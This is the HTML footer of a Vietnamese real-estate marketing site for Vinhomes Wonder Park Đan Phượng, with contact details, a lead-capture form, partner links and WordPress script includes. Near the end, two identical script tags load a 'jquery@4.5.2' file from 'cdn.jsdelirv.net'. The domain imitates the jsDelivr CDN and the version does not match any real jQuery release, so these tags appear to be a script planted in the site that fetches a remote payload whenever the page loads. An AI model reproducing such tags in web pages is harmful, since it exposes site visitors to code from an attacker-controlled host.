<img width="400" height="400" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png" class="attachment-medium size-medium" alt="Vinhomes wonder park đan phượng" decoding="async" loading="lazy" srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png 400w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-150x150.png 150w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-768x768.png 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-1536x1536.png 1536w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01.png 1902w" sizes="(max-width: 400px) 100vw, 400px" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-297657417" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 168px">
<div class="icon">
<div class="icon-inner" >
<img width="168" height="64" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-4.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-762988727" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 126px">
<div class="icon">
<div class="icon-inner" >
<img width="126" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-5.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
</div>
<div id="gap-1922419366" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-1922419366 {
padding-top: 10px;
}
</style>
</div>
</div>
<style>
#section_1044717411 {
padding-top: 10px;
padding-bottom: 10px;
min-height: 138px;
}
#section_1044717411 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/bg-footer.jpg);
}
</style>
</section>
<section class="section mh-no-padding-bottom" id="section_944719144">
<div class="bg section-bg fill bg-fill  bg-loaded" >
</div>
<div class="section-content relative">
<div class="row row-large align-center row-divided"  id="row-584628230">
<div id="col-1038289082" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Trụ sở công ty</span><b></b></h3></div>
<p>VĂN PHÒNG BÁN HÀNG CHỦ ĐẦU TƯ</p>
<p><i class="fas fa-home"></i><a href="https://goo.gl/maps/ibURhKkasd4yJvrU9" target="_blank" rel="noopener noreferrer">Tân Hội &amp; Liên Trung, Đan Phượng, Hà Nội</a></p>
<p><i class="fas fa-phone-volume"></i> <a href="tel:0902191519">0902 19 15 19</a></p>
<p>Email: lienhe.vinhomeswonderpark@gmail.com</p>
</div>
</div>
<div id="col-1944252869" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Đăng ký tư vấn căn hộ</span><b></b></h3></div>
<div class="wpcf7 no-js" id="wpcf7-f93-o2" lang="en-US" dir="ltr" data-wpcf7-id="93">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/chuyen-muc/thi-truong-bat-dong-san/page/4/#wpcf7-f93-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="93" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f93-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div id="col-1240668879" class="col mh-footer-col medium-12 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Chúng tôi trên facebook</span><b></b></h3></div>
<div class="fb-page" data-href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" data-tabs="timeline" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">
<p><a href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">Vinhomes Wonder Park Đan Phượng - Biệt thự cao cấp của Vingroup</a></p>
</blockquote>
</div>
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Liên kết</span><b></b></h3></div>
<p><a href="https://masterigrandavenues.com/">Masteri Grand Avenue Cổ Loa</a></p>
<p><a href="https://lumiere-springbays.com/">Lumiere Springbay</a></p>
<p><a href="https://imperiaglobalgate.land/">Imperia Global Gate</a></p>
<p><a href="https://imperiacoloa.land/">Imperia Cổ Loa</a></p>
<p><a href="https://masterilakesides.vn">Masteri Lakeside</a></p>
<p><a href="https://meyhomesvietnam.com/">Meyhomes</a></p>
</div>
</div>
</div>
<div id="gap-1438850992" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-1438850992 {
padding-top: 30px;
}
</style>
</div>
</div>
<style>
#section_944719144 {
padding-top: 60px;
padding-bottom: 60px;
background-color: rgb(30, 40, 66);
}
</style>
</section>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
© Copyright 2020 - Website giới thiệu dự án Vinhomes Wonder Park Đan Phượng. <a href="https://vinhomeswonderparkdanphuong.info/chinh-sach-bao-mat//">Chính sách bảo mật</a> - <a href="https://vinhomeswonderparkdanphuong.info/dieu-khoan-su-dung/">Điều khoản sử dụng</a> - <a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vinhomeswonderparkdanphuong.info/" role="search">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
</div>
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://vinhomeswonderparkdanphuong.info/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/">Về chủ đầu tư</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/">Vị trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/">Tiện ích</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/">Mặt bằng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/">Giá bán</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1017"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" aria-current="page">Thị trường</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a></li>
WooCommerce not Found		</ul>
</div>
</div>
<div class="fix_chatZalo">
<a class="btn_chatZalo" target="_blank" href="https://zalo.me/0917275566">
<span>Chat Zalo  </span>
</a>
</div><!--end fix-chatZalo-->
<div class="fix_tel">
<div class="ring-alo-phone ring-alo-green ring-alo-show">
<div class="ring-alo-ph-circle"></div>
<div class="ring-alo-ph-circle-fill"></div>
<div class="ring-alo-ph-img-circle">
<a href="tel:0917275566">
<img class="" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw//assets/phone-ring.png" />
</a>
</div>
</div>
<div class="tel">
<p class="fone">0917275566</p>
</div>
</div><!--end fix_tel-->
<!-- css admin All in one -->
<style type="text/css">
.btn_chatZalo {
background-color:  !important;
}
.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
background-color:  !important;
}
</style>
<script type="text/javascript" id="r_main-js-extra">
/* <![CDATA[ */
var zalo_obj = {"ajax_url":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/js/main.js?ver=1.0.0" id="r_main-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/vinhomeswonderparkdanphuong.info\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js?ver=3.13.3" id="flatsome-masonry-js-js"></script>
<script>
jQuery( document ).ready(function() {
jQuery('.featured-box.open-video').closest('a').magnificPopup({
type: "iframe",
closeBtnInside: !1,
mainClass: "my-mfp-video",
tLoading: '<div class="loading-spin centered dark"></div>',
removalDelay: 300,
preloader: !0,
callbacks: {
open: function() {
jQuery(".slider .is-selected .video").trigger("pause")
},
close: function() {
jQuery(".slider .is-selected .video").trigger("play")
}
}
});
jQuery('.item-regis').click(function () {
jQuery('.lien-he').addClass('active');
});
jQuery('.closed').click(function () {
jQuery('.lien-he').removeClass('active');
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.44554591178894 seconds, on 03-01-26 5:28:02 --><!-- via php -->